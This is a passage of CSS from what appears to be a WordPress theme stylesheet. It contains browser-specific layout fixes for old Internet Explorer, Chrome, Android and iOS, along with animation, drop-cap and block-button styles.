.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
  top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu .td-content-wrap {
    left: 80%;
  }
}
/* blocks title */
.ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
  line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
  padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
  border-radius: 0;
}
@media (min-width: 768px) {
  .ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  .ie8 .td-trending-now-title,
  .ie9 .td-trending-now-title,
  .ie10 .td-trending-now-title,
  .ie11 .td-trending-now-title {
    font-size: 9px;
  }
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  left: auto;
  right: -118px;
}
@media (max-width: 1366px) {
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    right: -78px;
  }
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
  right: 118px;
}
@media (max-width: 1366px) {
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 78px;
  }
}
/* fix the blocks on 3 columns to fit */
.ie8 .td-pb-span12 {
  width: 1021px;
}
.ie8 .td-pulldown-filter-list {
  background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
  background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
  border-right: 1px solid #222222;
}
.ie8 .alignleft {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .alignright {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
  left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie8 .td-search-background {
  right: 100%;
}
.ie8 .td-search-opened .td-search-background {
  right: 0;
}
.ie8 .td-live-theme-demos {
  display: none;
}
.ie8 .td-trending-now-post {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
  left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie9 .td-search-background {
  right: 100%;
}
.ie9 .td-search-opened .td-search-background {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Chrome
*/
@media (min-width: 768px) {
  .td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
    top: -1px;
  }
}
.td-md-is-chrome .td-next-prev-wrap i {
  padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Android
*/
.td-md-is-android {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-android #td-top-mobile-toggle i {
  line-height: 58px;
  padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
  padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
  padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
  padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
  padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
  padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
  padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
  padding: 3px 15px 2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
    padding: 2px 12px;
  }
}
.td-md-is-android .td_block_mega_menu .td-post-category {
  padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
  font-size: 23px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .header-search-wrap .td-icon-search {
    font-size: 26px;
  }
}
.td-md-is-android.category .entry-title span {
  padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
  padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
  padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
  line-height: 20px;
}
.td-md-is-android .td-author-counters span {
  padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
  top: 19px;
}
.td-md-is-android .td-related-title a {
  padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td-trending-now-title {
    padding: 2px 15px 3px;
  }
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
  top: 2px;
}
.td-md-is-android .td-trending-now-title {
  top: -5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .td-trending-now-title {
    top: 0;
  }
}
.td-md-is-android .td-next-prev-wrap i {
  padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
  padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    iOS
*/
.td-md-is-ios {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Firefox
*/
.backstretch {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: -99999;
  top: 0;
}
body .td-backstretch {
  max-width: none;
  opacity: 0;
  transition: opacity 2s;
  display: block;
}
body .td-stretch-width {
  height: auto;
  width: 100.03%;
  margin: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body .td-stretch-height {
  position: relative;
  height: 100%;
  width: auto;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
  cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
  pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
  pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
  cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
  cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
  opacity: 0;
}
.td-animation-stack-type0-2 {
  opacity: 1 !important;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
  /* linear */
}
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: scale(0.95);
}
.td-animation-stack-type1-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: translate(0px, 10px);
  -webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
  text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
  text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
  text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
  text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
  text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
  text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
p span.td_text_columns_two_cols {
  display: block;
}
.td-post-content p.has-small-font-size {
  font-size: 13px;
}
.td-post-content p.has-large-font-size {
  font-size: 36px;
}
.td-post-content p.has-larger-font-size {
  font-size: 42px;
}
.wp-block-button {
  margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
  border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
  top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
  height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
}
